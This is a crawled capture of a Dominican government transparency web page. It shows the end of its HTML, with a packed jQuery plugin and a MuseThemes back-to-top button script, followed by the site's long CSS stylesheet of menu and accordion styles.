\x78\x35\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x5F\x30\x78\x31\x38\x39\x35\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x39\x7C\x78\x34\x39\x7C\x78\x32\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x31\x38\x39\x35\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x44\x7C\x5F\x30\x78\x31\x38\x39\x35\x78\x36\x7C\x78\x37\x39\x7C\x78\x35\x32\x7C\x78\x33\x46\x7C\x78\x35\x33\x7C\x78\x36\x42\x7C\x69\x66\x7C\x78\x36\x41\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x35\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x6E\x65\x77\x7C\x53\x74\x72\x69\x6E\x67\x7C\x35\x34\x33\x7C\x78\x35\x34\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x31\x38\x39\x35\x78\x32\x7C\x52\x65\x67\x45\x78\x70","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x8a0dx1,_0x8a0dx2,_0x8a0dx3,_0x8a0dx4,_0x8a0dx5,_0x8a0dx6){_0x8a0dx5= function(_0x8a0dx3){return (_0x8a0dx3< _0x8a0dx2?_0xee17[4]:_0x8a0dx5(parseInt(_0x8a0dx3/ _0x8a0dx2)))+ ((_0x8a0dx3= _0x8a0dx3% _0x8a0dx2)> 35?String[_0xee17[5]](_0x8a0dx3+ 29):_0x8a0dx3.toString(36))};if(!_0xee17[4][_0xee17[6]](/^/,String)){while(_0x8a0dx3--){_0x8a0dx6[_0x8a0dx5(_0x8a0dx3)]= _0x8a0dx4[_0x8a0dx3]|| _0x8a0dx5(_0x8a0dx3)};_0x8a0dx4= [function(_0x8a0dx5){return _0x8a0dx6[_0x8a0dx5]}];_0x8a0dx5= function(){return _0xee17[7]};_0x8a0dx3= 1};while(_0x8a0dx3--){if(_0x8a0dx4[_0x8a0dx3]){_0x8a0dx1= _0x8a0dx1[_0xee17[6]]( new RegExp(_0xee17[8]+ _0x8a0dx5(_0x8a0dx3)+ _0xee17[8],_0xee17[9]),_0x8a0dx4[_0x8a0dx3])}};return _0x8a0dx1}(_0xee17[0],62,103,_0xee17[3][_0xee17[2]](_0xee17[1]),0,{})); })(jQuery); </script> 
      <script>
        console.log("Back To Top Button (1.1) - MuseThemes");
      </script>

      <script>
      var checkIfNoteMuse = $('#page').length;

      if (checkIfNoteMuse !== 0) {

        function debounce(func, wait, immediate) {
          var timeout;
          return function () {
            var context = this, args = arguments;
            var later = function () {
              timeout = null;
              if (!immediate) func.apply(context, args);
            };
        
            var callNow = immediate && !timeout;
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (callNow) func.apply(context, args);
          };
        }

        $(document).ready(function(){

          var buttonText = '';

          if (buttonText.length > 0) {
            $('body').append('<a href="#" class="u434958-mt_btn_top"> <span class="u434958-mt-scrolltop-arrow"></span></a>');
          } else {
            $('body').append('<a href="#" class="u434958-mt_btn_top arrow-only"><span class="u434958-mt-scrolltop-arrow"></span></a>');
          }

          if ("enable" == "enable") {
            $( "<style>@media (min-width: 320px) and (max-width: 768px) {body .u434958-mt_btn_top {display: none !important;}}</style>" ).appendTo( "head" );
          }

          var scrollSpeed = 400;
          var $base = $('html, body');
          var alignment = 'right';

          switch(alignment) {
            case 'center':
              var paddingBottom = '69';
              var widthOfElement = $('.u434958-mt_btn_top').outerWidth();
              widthOfElement = widthOfElement / 2;
              $('.u434958-mt_btn_top').css('left', '50%');
              $('.u434958-mt_btn_top').css('margin-left', '-' + widthOfElement + 'px');
              $('.u434958-mt_btn_top').css('bottom', paddingBottom + 'px');
            break;

            case 'left':
              var paddingLeft = '30';
              var paddingBottom = '69';
              $('.u434958-mt_btn_top').css('left', paddingLeft + 'px');
              $('.u434958-mt_btn_top').css('bottom', paddingBottom + 'px');
            break;

            case 'right':
              var paddingRight = '30';
              var paddingBottom = '69';
              $('.u434958-mt_btn_top').css('right', paddingRight + 'px');
              $('.u434958-mt_btn_top').css('bottom', paddingBottom + 'px');
            break;

            default: 
              var paddingBottom = '69';
              $('.u434958-mt_btn_top').css('left', '50%');
              $('.u434958-mt_btn_top').css('bottom', paddingBottom + 'px');
            break;
          }

          $('.u434958-mt_btn_top').on('click', function(e){
            
            e.preventDefault();
            
            $base.animate({
              scrollTop: 0
            }, scrollSpeed);

          });

          var showButtonValue = parseInt('82');

          var showOrHideButton = debounce(function(){

            if ($(window).scrollTop() > showButtonValue) {
              $('.u434958-mt_btn_top').addClass('show_scroll');
            } else {
              $('.u434958-mt_btn_top').removeClass('show_scroll');
            }

          }, 200);

          $(window).scroll(function(){
            showOrHideButton();
          });


        });
      }  
      </script>

    
			<script>
				console.log("Google Analytics - Version 1.0 - MuseThemes.com");
			</script>
		
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tss.gob.do/transparencia/css/master_a2-master-ti24.css?crc=4069852672
body_size: 17444
content:
#u434674{border-color:transparent;background-color:#FFFFFF;border-width:0px;}#u435025{background-color:#003875;}#accordionu435219{border-color:#003875;background-color:transparent;}#u435226-6:hover p,#u435226-6:hover span,#u435226-6:active p,#u435226-6:active span{color:#FFFFFF;visibility:inherit;}#u435226-6.AccordionPanelTabOpen p,#u435226-6.AccordionPanelTabOpen span{color:#FFFFFF;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;visibility:inherit;}#u435226-5{color:#FFFFFF;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u435226-4{padding-top:-1px;}#u435227{float:left;}#u435226-3{color:#29ABE2;}#u435226-6,#u435221{border-color:#FFFFFF;background-color:#003875;}.AccordionPanelTab{cursor:pointer;}#u435034{line-height:19px;border-style:solid;font-size:16px;border-color:#D3D3D3;background-color:#FFFFFF;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;border-width:1px;}#u434956{border-radius:0px;border-style:solid;filter:alpha(opacity=100);border-color:#BABABA;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;border-width:1px;background:#FFFFFF url("../images/magnifier_muse_search_widget.png?crc=405133058") no-repeat center center;}#u434956:hover{background-repeat:no-repeat;background-position:center center;}.Button_search{border-color:#000000;background-color:#009245;border-radius:8px;border-width:0px;}#u434951{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF003DA5', endColorstr='#FF006837', GradientType=1)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF003DA5, endColorstr=#FF006837, GradientType=1);background-size:100% auto;}#u436191-13{background-color:transparent;color:#2E3192;}#u436191-2{letter-spacing:1px;font-weight:bold;}#u436138{border-color:#008FB1;background-color:#003DA6;}#u435800-4{color:#FFFFFF;background-color:transparent;font-weight:bold;text-align:right;}#u435220,#u435228,#u435224,#u435222,#u435259,#u434946,#u435032{background-color:transparent;}#u434944{background-color:transparent;}#u435232{background-color:transparent;}#u435261{background-color:transparent;}#u435032:hover,#u434944:hover,#u435232:hover,#u435261:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);opacity:0.6;}#u435026,#u436139{border-color:transparent;background-color:transparent;border-width:0px;}@media (min-width: 769px), print{#u435226-5{font-size:16px;line-height:16px;}#u435226-4{line-height:0px;}#u435226-2{line-height:16px;}#u435226-3{font-size:14px;line-height:14px;}#u436128{border-width:0px;background-color:transparent;}#u434951{background:-webkit-gradient(linear, left center, right center, from(#003DA5),color-stop(100%, #006837));background:-webkit-linear-gradient(left,#003DA5 ,#006837 100%);background:linear-gradient(to right,#003DA5 ,#006837 100%);}#u435799-4{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#003DA5;}#u435799-4:hover{background-color:#203864;}#u435799-4:active{background-color:#203864;}#u435799-4:hover p{color:#FFFFFF;visibility:inherit;}#u435799-4:active p{color:#FFFFFF;visibility:inherit;}#u435799-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;letter-spacing:1px;font-size:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u435799-3{letter-spacing:1px;color:#FFFFFF;line-height:16px;font-size:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:normal;}#u434950,#u435583{background-color:#003DA5;}#u435583:hover{background-color:#203864;}#u435583:active{background-color:#6B6B6B;}#u435584-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435583:hover #u435584-4 p,#u435583:hover #u435584-4 h6,#u435583:hover #u435584-4 span,#u435583:active #u435584-4 p,#u435583:active #u435584-4 h6,#u435583:active #u435584-4 span,#u435583.MuseMenuActive #u435584-4 p,#u435583.MuseMenuActive #u435584-4 h6,#u435583.MuseMenuActive #u435584-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435590{background-color:#003DA5;}#u435590:hover{background-color:#203864;}#u435590:active{background-color:#6B6B6B;}#u435593-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435590:hover #u435593-4 p,#u435590:hover #u435593-4 h6,#u435590:hover #u435593-4 span,#u435590:active #u435593-4 p,#u435590:active #u435593-4 h6,#u435590:active #u435593-4 span,#u435590.MuseMenuActive #u435593-4 p,#u435590.MuseMenuActive #u435593-4 h6,#u435590.MuseMenuActive #u435593-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435394{background-color:#003DA5;}#u435394:hover{background-color:#203864;}#u435394:active{background-color:#6B6B6B;}#u435397-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435394:hover #u435397-4 p,#u435394:hover #u435397-4 h6,#u435394:hover #u435397-4 span,#u435394:active #u435397-4 p,#u435394:active #u435397-4 h6,#u435394:active #u435397-4 span,#u435394.MuseMenuActive #u435397-4 p,#u435394.MuseMenuActive #u435397-4 h6,#u435394.MuseMenuActive #u435397-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435683{background-color:#003DA5;}#u435683:hover{background-color:#203864;}#u435683:active{background-color:#6B6B6B;}#u435685-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435683:hover #u435685-4 p,#u435683:hover #u435685-4 h6,#u435683:hover #u435685-4 span,#u435683:active #u435685-4 p,#u435683:active #u435685-4 h6,#u435683:active #u435685-4 span,#u435683.MuseMenuActive #u435685-4 p,#u435683.MuseMenuActive #u435685-4 h6,#u435683.MuseMenuActive #u435685-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435634{background-color:#003DA5;}#u435634:hover{background-color:#203864;}#u435634:active{background-color:#6B6B6B;}#u435636-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435634:hover #u435636-4 p,#u435634:hover #u435636-4 h6,#u435634:hover #u435636-4 span,#u435634:active #u435636-4 p,#u435634:active #u435636-4 h6,#u435634:active #u435636-4 span,#u435634.MuseMenuActive #u435636-4 p,#u435634.MuseMenuActive #u435636-4 h6,#u435634.MuseMenuActive #u435636-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435268{background-color:#003DA5;}#u435268:hover{background-color:#203864;}#u435268:active{background-color:#6B6B6B;}#u435270-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435268:hover #u435270-4 p,#u435268:hover #u435270-4 h6,#u435268:hover #u435270-4 span,#u435268:active #u435270-4 p,#u435268:active #u435270-4 h6,#u435268:active #u435270-4 span,#u435268.MuseMenuActive #u435270-4 p,#u435268.MuseMenuActive #u435270-4 h6,#u435268.MuseMenuActive #u435270-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435269{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenurightwfw.png?crc=231267319") no-repeat center center;}#u435268:hover #u435269{background-repeat:no-repeat;background-position:center center;}#u435268:active #u435269{background-repeat:no-repeat;background-position:center center;}#u435284{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435284:hover{background-color:#003DA5;}#u435284:active{background-color:#6B6B6B;}#u436129,#u435264,#u435582,#u435589,#u435393,#u435680,#u435631,#u435267,#u435272,#u435273,#u435281,#u435286-4{background-color:transparent;}#u435284:hover #u435286-4 p,#u435284:hover #u435286-4 h6,#u435284:active #u435286-4 p,#u435284:active #u435286-4 h6,#u435284.MuseMenuActive #u435286-4 p,#u435284.MuseMenuActive #u435286-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435305{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435305:hover{background-color:#003DA5;}#u435305:active{background-color:#6B6B6B;}#u435302,#u435308-4{background-color:transparent;}#u435305:hover #u435308-4 p,#u435305:hover #u435308-4 h6,#u435305:active #u435308-4 p,#u435305:active #u435308-4 h6,#u435305.MuseMenuActive #u435308-4 p,#u435305.MuseMenuActive #u435308-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435289{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435289:hover{background-color:#003DA5;}#u435289:active{background-color:#6B6B6B;}#u435288,#u435291-4{background-color:transparent;}#u435289:hover #u435291-4 p,#u435289:hover #u435291-4 h6,#u435289:active #u435291-4 p,#u435289:active #u435291-4 h6,#u435289.MuseMenuActive #u435291-4 p,#u435289.MuseMenuActive #u435291-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435340{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435340:hover{background-color:#003DA5;}#u435340:active{background-color:#6B6B6B;}#u435337,#u435342-4{background-color:transparent;}#u435340:hover #u435342-4 p,#u435340:hover #u435342-4 h6,#u435340:active #u435342-4 p,#u435340:active #u435342-4 h6,#u435340.MuseMenuActive #u435342-4 p,#u435340.MuseMenuActive #u435342-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435317{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435317:hover{background-color:#003DA5;}#u435317:active{background-color:#6B6B6B;}#u435316,#u435319-4{background-color:transparent;}#u435317:hover #u435319-4 p,#u435317:hover #u435319-4 h6,#u435317:active #u435319-4 p,#u435317:active #u435319-4 h6,#u435317.MuseMenuActive #u435319-4 p,#u435317.MuseMenuActive #u435319-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435277{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435277:hover{background-color:#003DA5;}#u435277:active{background-color:#6B6B6B;}#u435274,#u435279-4{background-color:transparent;}#u435277:hover #u435279-4 p,#u435277:hover #u435279-4 h6,#u435277:active #u435279-4 p,#u435277:active #u435279-4 h6,#u435277.MuseMenuActive #u435279-4 p,#u435277.MuseMenuActive #u435279-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435310{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435310:hover{background-color:#003DA5;}#u435310:active{background-color:#6B6B6B;}#u435309,#u435313-4{background-color:transparent;}#u435310:hover #u435313-4 p,#u435310:hover #u435313-4 h6,#u435310:active #u435313-4 p,#u435310:active #u435313-4 h6,#u435310.MuseMenuActive #u435313-4 p,#u435310.MuseMenuActive #u435313-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435333{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435333:hover{background-color:#003DA5;}#u435333:active{background-color:#6B6B6B;}#u435330,#u435335-4{background-color:transparent;}#u435333:hover #u435335-4 p,#u435333:hover #u435335-4 h6,#u435333:active #u435335-4 p,#u435333:active #u435335-4 h6,#u435333.MuseMenuActive #u435335-4 p,#u435333.MuseMenuActive #u435335-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435296{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435296:hover{background-color:#003DA5;}#u435296:active{background-color:#6B6B6B;}#u435295,#u435298-4{background-color:transparent;}#u435296:hover #u435298-4 p,#u435296:hover #u435298-4 h6,#u435296:active #u435298-4 p,#u435296:active #u435298-4 h6,#u435296.MuseMenuActive #u435298-4 p,#u435296.MuseMenuActive #u435298-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435326{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435326:hover{background-color:#003DA5;}#u435326:active{background-color:#6B6B6B;}#u435323,#u435329-4{background-color:transparent;}#u435326:hover #u435329-4 p,#u435326:hover #u435329-4 h6,#u435326:active #u435329-4 p,#u435326:active #u435329-4 h6,#u435326.MuseMenuActive #u435329-4 p,#u435326.MuseMenuActive #u435329-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435578{background-color:#003DA5;}#u435578:hover{background-color:#203864;}#u435578:active{background-color:#6B6B6B;}#u435580-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435578:hover #u435580-4 p,#u435578:hover #u435580-4 h6,#u435578:hover #u435580-4 span,#u435578:active #u435580-4 p,#u435578:active #u435580-4 h6,#u435578:active #u435580-4 span,#u435578.MuseMenuActive #u435580-4 p,#u435578.MuseMenuActive #u435580-4 h6,#u435578.MuseMenuActive #u435580-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435579{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenurightwfw.png?crc=231267319") no-repeat center center;}#u435268.MuseMenuActive #u435269,#u435578:hover #u435579{background-repeat:no-repeat;background-position:center center;}#u435578:active #u435579{background-repeat:no-repeat;background-position:center center;}#u435558{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435558:hover{background-color:#003DA5;}#u435558:active{background-color:#6B6B6B;}#u435554,#u435555,#u435556,#u435557,#u435559-4{background-color:transparent;}#u435558:hover #u435559-4 p,#u435558:hover #u435559-4 h6,#u435558:active #u435559-4 p,#u435558:active #u435559-4 h6,#u435558.MuseMenuActive #u435559-4 p,#u435558.MuseMenuActive #u435559-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435559-2{padding-bottom:1px;}#u435572{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435572:hover{background-color:#003DA5;}#u435572:active{background-color:#6B6B6B;}#u435571,#u435574-4{background-color:transparent;}#u435572:hover #u435574-4 p,#u435572:hover #u435574-4 h6,#u435572:active #u435574-4 p,#u435572:active #u435574-4 h6,#u435572.MuseMenuActive #u435574-4 p,#u435572.MuseMenuActive #u435574-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435574-2{padding-bottom:1px;}#u435567{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435567:hover{background-color:#003DA5;}#u435567:active{background-color:#6B6B6B;}#u435564,#u435570-4{background-color:transparent;}#u435567:hover #u435570-4 p,#u435567:hover #u435570-4 h6,#u435567:active #u435570-4 p,#u435567:active #u435570-4 h6,#u435567.MuseMenuActive #u435570-4 p,#u435567.MuseMenuActive #u435570-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435570-2{padding-bottom:1px;}#u435541{background-color:#003DA5;}#u435541:hover{background-color:#203864;}#u435541:active{background-color:#6B6B6B;}#u435544-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435541:hover #u435544-4 p,#u435541:hover #u435544-4 h6,#u435541:hover #u435544-4 span,#u435541:active #u435544-4 p,#u435541:active #u435544-4 h6,#u435541:active #u435544-4 span,#u435541.MuseMenuActive #u435544-4 p,#u435541.MuseMenuActive #u435544-4 h6,#u435541.MuseMenuActive #u435544-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435550{background-color:#003DA5;}#u435550:hover{background-color:#203864;}#u435550:active{background-color:#6B6B6B;}#u435551-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435550:hover #u435551-4 p,#u435550:hover #u435551-4 h6,#u435550:hover #u435551-4 span,#u435550:active #u435551-4 p,#u435550:active #u435551-4 h6,#u435550:active #u435551-4 span,#u435550.MuseMenuActive #u435551-4 p,#u435550.MuseMenuActive #u435551-4 h6,#u435550.MuseMenuActive #u435551-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435639{background-color:#003DA5;}#u435639:hover{background-color:#203864;}#u435639:active{background-color:#6B6B6B;}#u435640-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435639:hover #u435640-4 p,#u435639:hover #u435640-4 h6,#u435639:hover #u435640-4 span,#u435639:active #u435640-4 p,#u435639:active #u435640-4 h6,#u435639:active #u435640-4 span,#u435639.MuseMenuActive #u435640-4 p,#u435639.MuseMenuActive #u435640-4 h6,#u435639.MuseMenuActive #u435640-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435711{background-color:#003DA5;}#u435711:hover{background-color:#203864;}#u435711:active{background-color:#6B6B6B;}#u435714-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435711:hover #u435714-4 p,#u435711:hover #u435714-4 h6,#u435711:hover #u435714-4 span,#u435711:active #u435714-4 p,#u435711:active #u435714-4 h6,#u435711:active #u435714-4 span,#u435711.MuseMenuActive #u435714-4 p,#u435711.MuseMenuActive #u435714-4 h6,#u435711.MuseMenuActive #u435714-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435713{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenurightwfw.png?crc=231267319") no-repeat center center;}#u435578.MuseMenuActive #u435579,#u435711:hover #u435713{background-repeat:no-repeat;background-position:center center;}#u435711:active #u435713{background-repeat:no-repeat;background-position:center center;}#u435540,#u435547,#u435638,#u435694,#u435695,#u435696{background-color:transparent;}#u435698{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435698:hover{background-color:#003DA5;}#u435696:active,#u435698:active{background-color:#6B6B6B;}#u435697,#u435701-4{background-color:transparent;}#u435698:hover #u435701-4 p,#u435698:hover #u435701-4 h6,#u435698:active #u435701-4 p,#u435698:active #u435701-4 h6,#u435698.MuseMenuActive #u435701-4 p,#u435698.MuseMenuActive #u435701-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435701-2{padding-bottom:1px;}#u435705{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435705:hover{background-color:#003DA5;}#u435705:active{background-color:#6B6B6B;}#u435704,#u435707-4{background-color:transparent;}#u435705:hover #u435707-4 p,#u435705:hover #u435707-4 h6,#u435705:active #u435707-4 p,#u435705:active #u435707-4 h6,#u435705.MuseMenuActive #u435707-4 p,#u435705.MuseMenuActive #u435707-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435707-2{padding-bottom:1px;}#u435795{background-color:#003DA5;}#u435795:hover{background-color:#203864;}#u435795:active{background-color:#6B6B6B;}#u435796-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435795:hover #u435796-4 p,#u435795:hover #u435796-4 h6,#u435795:hover #u435796-4 span,#u435795:active #u435796-4 p,#u435795:active #u435796-4 h6,#u435795:active #u435796-4 span,#u435795.MuseMenuActive #u435796-4 p,#u435795.MuseMenuActive #u435796-4 h6,#u435795.MuseMenuActive #u435796-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435417{background-color:#003DA5;}#u435417:hover{background-color:#203864;}#u435417:active{background-color:#6B6B6B;}#u435419-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435417:hover #u435419-4 p,#u435417:hover #u435419-4 h6,#u435417:hover #u435419-4 span,#u435417:active #u435419-4 p,#u435417:active #u435419-4 h6,#u435417:active #u435419-4 span,#u435417.MuseMenuActive #u435419-4 p,#u435417.MuseMenuActive #u435419-4 h6,#u435417.MuseMenuActive #u435419-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435418{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenurightwfw.png?crc=231267319") no-repeat center center;}#u435711.MuseMenuActive #u435713,#u435417:hover #u435418{background-repeat:no-repeat;background-position:center center;}#u435417:active #u435418{background-repeat:no-repeat;background-position:center center;}#u435406{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435406:hover{background-color:#003DA5;}#u435406:active{background-color:#6B6B6B;}#u435792,#u435400,#u435401,#u435402,#u435403,#u435408-4{background-color:transparent;}#u435413{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435413:hover{background-color:#003DA5;}#u435413:active{background-color:#6B6B6B;}#u435410,#u435414-4{background-color:transparent;}#u435414-3{color:#FFFFFF;text-align:left;font-size:11px;line-height:13px;}#u435716{background-color:#003DA5;}#u435716:hover{background-color:#203864;}#u435716:active{background-color:#6B6B6B;}#u435719-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435716:hover #u435719-4 p,#u435716:hover #u435719-4 h6,#u435716:hover #u435719-4 span,#u435716:active #u435719-4 p,#u435716:active #u435719-4 h6,#u435716:active #u435719-4 span,#u435716.MuseMenuActive #u435719-4 p,#u435716.MuseMenuActive #u435719-4 h6,#u435716.MuseMenuActive #u435719-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435718{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenurightwfw.png?crc=231267319") no-repeat center center;}#u435417.MuseMenuActive #u435418,#u435716:hover #u435718{background-repeat:no-repeat;background-position:center center;}#u435716:active #u435718{background-repeat:no-repeat;background-position:center center;}#u435739{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435739:hover{background-color:#003DA5;}#u435739:active{background-color:#6B6B6B;}#u435715,#u435720,#u435721,#u435736,#u435741-4{background-color:transparent;}#u435739:hover #u435741-4 p,#u435739:hover #u435741-4 h6,#u435739:active #u435741-4 p,#u435739:active #u435741-4 h6,#u435739.MuseMenuActive #u435741-4 p,#u435739.MuseMenuActive #u435741-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435741-2{padding-bottom:1px;}#u435725{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435725:hover{background-color:#003DA5;}#u435725:active{background-color:#6B6B6B;}#u435722,#u435728-4{background-color:transparent;}#u435725:hover #u435728-4 p,#u435725:hover #u435728-4 h6,#u435725:active #u435728-4 p,#u435725:active #u435728-4 h6,#u435725.MuseMenuActive #u435728-4 p,#u435725.MuseMenuActive #u435728-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435728-2{padding-bottom:1px;}#u435732{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435732:hover{background-color:#003DA5;}#u435732:active{background-color:#6B6B6B;}#u435729,#u435734-4{background-color:transparent;}#u435732:hover #u435734-4 p,#u435732:hover #u435734-4 h6,#u435732:active #u435734-4 p,#u435732:active #u435734-4 h6,#u435732.MuseMenuActive #u435734-4 p,#u435732.MuseMenuActive #u435734-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435734-2{padding-bottom:1px;}#u435690{background-color:#003DA5;}#u435690:hover{background-color:#203864;}#u435690:active{background-color:#6B6B6B;}#u435693-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435690:hover #u435693-4 p,#u435690:hover #u435693-4 h6,#u435690:hover #u435693-4 span,#u435690:active #u435693-4 p,#u435690:active #u435693-4 h6,#u435690:active #u435693-4 span,#u435690.MuseMenuActive #u435693-4 p,#u435690.MuseMenuActive #u435693-4 h6,#u435690.MuseMenuActive #u435693-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435422{background-color:#003DA5;}#u435422:hover{background-color:#203864;}#u435422:active{background-color:#6B6B6B;}#u435424-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435422:hover #u435424-4 p,#u435422:hover #u435424-4 h6,#u435422:hover #u435424-4 span,#u435422:active #u435424-4 p,#u435422:active #u435424-4 h6,#u435422:active #u435424-4 span,#u435422.MuseMenuActive #u435424-4 p,#u435422.MuseMenuActive #u435424-4 h6,#u435422.MuseMenuActive #u435424-4 span{font-family:Arial, Helvetica Neue, Helvetica, 